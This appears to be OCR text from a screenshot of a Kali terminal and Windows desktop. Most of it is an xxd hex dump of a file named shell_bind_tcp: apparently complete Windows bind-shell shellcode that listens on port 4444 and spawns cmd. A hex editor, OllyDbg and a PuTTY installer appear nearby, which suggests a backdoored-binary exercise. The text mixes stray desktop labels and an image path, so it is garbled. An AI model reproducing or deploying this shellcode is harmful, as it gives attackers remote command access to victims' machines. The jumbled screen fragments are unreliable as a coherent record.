 Recycle Bin
hashcalc
XVI32
pe 1
root@kali: ~
00000140: 1372 6F6A 0053 FFD5 .roj.S..
root@kali:~# xxd -u shell_bind_tcp | cut --delimiter=" " --fields=2-10
FCE8 8200 0000 6089 E531 C064 8B50 308B
520C 8B52 148B 7228 0FB7 4A26 31FF AC3C
617C 022C 20C1 CF0D 01C7 E2F2 5257 8B52
108B 4A3C 8B4C 1178 E348 01D1 518B 5920
01D3 8B49 18E3 3A49 8B34 8B01 D631 FFAC
C1CF 0D01 C738 E075 F603 7DF8 3B7D 2475
E458 8B58 2401 D366 8B0C 4B8B 581C 01D3
8B04 8B01 D089 4424 245B 5B61 595A 51FF
E05F 5F5A 8B12 EB8D 5D68 3332 0000 6877
7332 5F54 684C 7726 07FF D5B8 9001 0000
29C4 5450 6829 806B 00FF D56A 0859 50E2
FD40 5040 5068 EA0F DFE0 FFD5 9768 0200
115C 89E6 6A10 5657 68C2 DB37 67FF D557
68B7 E938 FFFF D557 6874 EC3B E1FF D557
9768 756E 4D61 FFD5 6863 6D64 0089 E357
5757 31F6 6A12 5956 E2FD 66C7 4424 3C01
018D 4424 10C6 0044 5450 5656 5646 564E
5656 5356 6879 CC3F 86FF D589 E04E 5646
FF30 6808 871D 60FF D5BB F0B5 A256 68A6
95BD 9DFF D53C 067C 0A80 FBE0 7505 BB47
1372 6F6A 0053 FFD5
root@kali:~#
xvi32
putty-0.74-i...
start
odbg110
root@kali: ~
12:07 PM